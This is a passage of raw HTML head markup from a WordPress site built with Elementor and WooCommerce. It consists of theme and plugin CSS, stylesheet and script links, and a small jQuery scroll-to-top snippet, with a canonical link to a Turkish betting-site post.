0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://aalianinternational.com/wp-content/uploads/elementor/css/post-6.css?ver=1762831164' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-78-css' href='https://aalianinternational.com/wp-content/uploads/elementor/css/post-78.css?ver=1762831165' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://aalianinternational.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-103-css' href='https://aalianinternational.com/wp-content/uploads/elementor/css/post-103.css?ver=1762831165' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://aalianinternational.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='manufacturer-main-styles-css' href='https://aalianinternational.com/wp-content/themes/manufacturer/css/manufacturer_style.css?ver=1762857589' type='text/css' media='all' />
<link rel='stylesheet' id='manufacturer-responsive-styles-css' href='https://aalianinternational.com/wp-content/themes/manufacturer/css/responsive.css?ver=1762857589' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://aalianinternational.com/wp-content/themes/manufacturer/fonts/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aalianinternational.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='manufacturer-style-css' href='https://aalianinternational.com/wp-content/themes/manufacturer/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Bitter:700,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1664626643" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Bitter:700,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1664626643" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Bitter:700,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1664626643" /></noscript><link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-hind-css' href='https://fonts.googleapis.com/css?family=Hind:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-adamina-css' href='https://fonts.googleapis.com/css?family=Adamina:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://aalianinternational.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/elementor-sm-widgets/assets/js/skroll-r.js?ver=0.6.30" id="skroll-r-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/elementor-sm-widgets/assets/js/scripts.js?ver=1762857589" id="theme-js-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/elementor-sm-widgets/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/aalianinternational.com\/?page_id=754","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://aalianinternational.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aalianinternational.com/wp-json/wp/v2/posts/5387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aalianinternational.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://aalianinternational.com/1xbet-tuerkiyenin-en-guevenilir-canl-bahis-sitesi-1xbet-giri-2/" />
<link rel='shortlink' href='https://aalianinternational.com/?p=5387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aalianinternational.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faalianinternational.com%2F1xbet-tuerkiyenin-en-guevenilir-canl-bahis-sitesi-1xbet-giri-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aalianinternational.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faalianinternational.com%2F1xbet-tuerkiyenin-en-guevenilir-canl-bahis-sitesi-1xbet-giri-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><script type="text/javascript">window.wp_data = {"stm_ajax_add_review":"770db237bb","pearl_install_plugin":"033d1f787d"};</script><link rel="pingback" href="https://aalianinternational.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://aalianinternational.com/wp-content/uploads/2022/09/fav.png" sizes="32x32" />
<link rel="icon" href="https://aalianinternational.com/wp-content/uploads/2022/09/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aalianinternational.com/wp-content/uploads/2022/09/fav.png" />
<meta name="msapplication-TileImage" content="https://aalianinternational.com/wp-content/uploads/2022/09/fav.png" />
<style id="theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.man_page, .site-content{background-color:#f7f7f7;}.man_page .man_sidebar:before, .man_page article.sticky .man_news_item_cont_list, .man_page .page-links a, .man_page table tr{background-color:transparent;}.man_404_section{background-color:#f4f4f4;}.man_404, .man_page .man_404_section, .man_page .man_404_section h2, .man_page .man_404_section p{color:#fff;}.man_intro .man_over{background-color:rgba(62,58,59,0.61);}.man_page .man_intro_cont, .man_page .man_intro h1{color:#ffffff;}.breadcrumbs, .breadcrumbs a, .breadcrumbs a span{color:#ffffff;}.man_news_item_title h3 a:hover, .input[type="text"] a:hover, .elementor-widget ul.menu li a:hover, .elementor-widget ul.menu a:before, .sm_nav_menu > li ul a:hover, .sm_nav_menu > li ul a:hover:before,  .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-LoopProduct-link:hover h3, .widget ul a:hover, .elementor-widget ul.menu a:before, .widget ul:not(.product_list_widget) a:hover:before, .btn_inline_style, .btn_inline_style:hover, .man_number_block_title span, .man_vertical_products h5,  .woocommerce ul.man_vertical_products_default li.product .man_product_cont h3, .man_demos:hover .man_demos_title, .woocommerce-message:before, .woocommerce-info:before, .man_news_item_date a:hover, .man_map_pin_cont b, .woocommerce-LoopProduct-link:hover, .breadcrumbs a:hover, .man_page h3 a, .man_navigation .current, .eicon-play:before, .stm-product-item__price .regular_price, .stm-product-item__content .product-categories a, .woocommerce-page .man_sidebar .product-categories > li .toggle, a.man_posts_item_link{color:#c89454;}.man_navigation span:after, .elementor-widget ul.menu a:after, .man_single_page_footer span:after, .sm_nav_menu > .current-menu-item > a:before, .sm_nav_menu > .current-menu-parent > a:before, .sm_nav_menu > .current_page_parent > a:before, .sm_nav_menu > li ul a:hover:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .widget ul:not(.product_list_widget) a:after, .widget ul:not(.product_list_widget) a:after, .widget ul.woocommerce-widget-layered-nav-list li:hover span, .widget_categories ul li:hover span, .widget ul li.chosen span, .cat-item:hover span.count, body:after, .btn_inline_style:before, .btn_inline_style:after, .woocommerce-mini-cart__buttons .button:before, .man_timeline_point, .man_map_point_border, .man_map_point_second_border, .man_map_pin span.man_map_point, .man_map_pin span.man_map_point_second_border, .man_bordered_block a:hover, .sm_nav_menu > li > a:before, .man_timeline_pin_cont, .page-links a:hover, .man_page table thead tr, .sm_video_link span i:after, .sm_video_link span b:after, .stm-product-item__content .stm-product-item__add_cart .button:hover, .stm-view-by .view-type.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .stm-products-catalog .man_navigation .page-numbers.current, .stm-product-item__content .stm-product-item__add_cart .added_to_cart:hover, .sm_nav_menu > li > a:before, .woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#c89454;}.owl-dot.active span, .man_search_block_bg .search-form .search-form-text, .stm-product-item__content .stm-product-item__add_cart .button, .stm-product-item__content .stm-product-item__add_cart .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button,  .stm-product-item__content .stm-product-item__add_cart .added_to_cart, .stm-product-item__content .stm-product-item__add_cart .added_to_cart:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover{border-color:#c89454;}.woocommerce-message, .woocommerce-info{border-top-color:#c89454;}.man_timeline_pin_cont_corner svg, .man_map_pin:hover svg path, .man_map.active .man_map_pins .man_map_pin_wrapper:first-child .man_map_pin svg path{fill:#c89454;}.man_page h1, .man_page h1 a{font-family:Bitter;line-height:70px;font-weight:700;font-style:normal;color:#c89454;font-size:56px;}.man_page h2, .man_page h2 a, .man_page .pseudo-h2, .elementor-widget-heading.elementor-widget-heading h2.elementor-heading-title, .man_timeline_pin_cont, .man_page blockquote, address, .man_timeline_pin_title, .editor-post-title__block .editor-post-title__input, h2.editor-rich-text__editable{font-family:Bitter;line-height:46px;font-weight:700;font-style:normal;color:#3e3a3b;font-size:36px;}.man_page h3, .elementor-widget-heading.elementor-widget-heading h3.elementor-heading-title, .woocommerce div.product p.price, .woocommerce div.product span.price, .comment-reply-title, .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .wp-block-heading h3{font-family:Bitter;line-height:30px;font-weight:700;font-style:normal;color:#3e3a3b;font-size:26px;}.man_page h4, .man_page .pseudo-h4, .man_page h4 a, .elementor-widget-heading.elementor-widget-heading h4.elementor-heading-title, h3.widget-title, .wp-block-heading h4{font-family:Bitter;line-height:30px;font-weight:700;font-style:normal;color:#3e3a3b;font-size:18px;}.man_page h5, .man_page h5 a, .elementor-widget-heading.elementor-widget-heading h5.elementor-heading-title{font-family:Bitter;line-height:32px;font-weight:normal;font-style:normal;color:#3e3a3b;font-size:24px;}.man_page h6, .man_page h6 a, .elementor-widget-heading.elementor-widget-heading h6.elementor-heading-title{font-family:Bitter;line-height:24px;font-weight:700;font-style:normal;color:#3e3a3b;font-size:16px;}h2:after{margin-top:0px;}h2, .elementor-widget-heading h2.elementor-heading-title{margin-top:0px;margin-bottom:15px;}body .man_page, .elementor-widget-text-editor, .man_page input, textarea, .woocommerce-ordering .man_page select, .man_cart_block a, .man_news_item_date a, .man_news_item_date, .widget ul:not(.product_list_widget) a:before, .woocommerce-product-details__short-description p, .editor-default-block-appender textarea.editor-default-block-appender__content, .editor-styles-wrapper p, ul.editor-rich-text__editable, footer{font-family:"Open Sans";line-height:25px;font-weight:400;font-style:normal;color:#3e3a3b;font-size:15px;}.btn, div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], .man_page button, .man_page [type="button"], [type="reset"], .man_page [type="submit"], .woocommerce div.product form.cart .button, body div.wpforms-container-full .wpforms-form button[type=submit], .woocommerce #review_form #respond .form-submit input, .woocommerce ul.products li.product .button, .woocommerce #respond input#submit, .man_page .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce_checkout_place_order, .woocommerce button.button.alt, .products .man_product_photo .added_to_cart, .added_to_cart, .woocommerce a.added_to_cart, .man_product_cont_desc a.button, .add_to_cart_button, .product_type_simple, .wp-block-button__link, .added_to_cart{background-color:#c89454;}.btn:hover, div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, .man_page button:hover, .man_button [type="button"]:hover, [type="reset"]:hover, .man_page [type="submit"]:hover, .woocommerce div.product form.cart .button:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce ul.products li.product .button:hover, .woocommerce #respond input#submit:hover, .man_page .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-.man_page button:hover, .woocommerce_checkout_place_order:hover, .woocommerce button.button.alt:hover, .products .man_product_photo .added_to_cart:hover, .added_to_cart:hover, .woocommerce a.added_to_cart:hover, .man_product_cont_desc .button:hover, .add_to_cart_.man_page button:hover, .product_type_simple:hover, .wp-block-button__link:hover, .added_to_cart:hover, .products-default .man_product_cont_desc a:hover{background-color:#c68029;}.btn, .btn:hover, div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, .man_page button, .man_page [type="button"], .man_page [type="reset"], .man_page [type="submit"], .woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button:hover, body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit]:hover, .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce ul.products li.product .button, .woocommerce ul.products li.product .button:hover, .woocommerce #respond input#submit, .man_page .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .man_page .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .cart button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce_checkout_place_order, .woocommerce button.button.alt, .products .man_product_photo .added_to_cart, .man_page input[type="text"], .man_page input[type="email"], .man_page input[type="url"], .man_page input[type="password"], .man_page input[type="search"], .man_page input[type="number"], .man_page input[type="tel"], .man_page input[type="range"], .man_page input[type="date"], .man_page input[type="month"], .man_page input[type="week"], .man_page input[type="time"], .man_page input[type="datetime"], .man_page input[type="datetime-local"], .man_page input[type="color"], .man_page textarea, .man_page select, .input-text, .added_to_cart, .woocommerce a.added_to_cart, .man_product_cont_desc .button, .add_to_cart_button, .add_to_cart_button:hover, .product_type_simple:hover, .product_type_simple, .wp-block-button__link, .added_to_cart, .added_to_cart:hover, .man_product_cont .button{font-family:Bitter;line-height:19px;font-weight:400;font-style:normal;color:#fff;font-size:18px;}.btn, div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], .man_page button, .man_page [type="button"], [type="reset"], .man_page [type="submit"], .woocommerce div.product form.cart .button, body div.wpforms-container-full .wpforms-form button[type=submit], .woocommerce #review_form #respond .form-submit input, 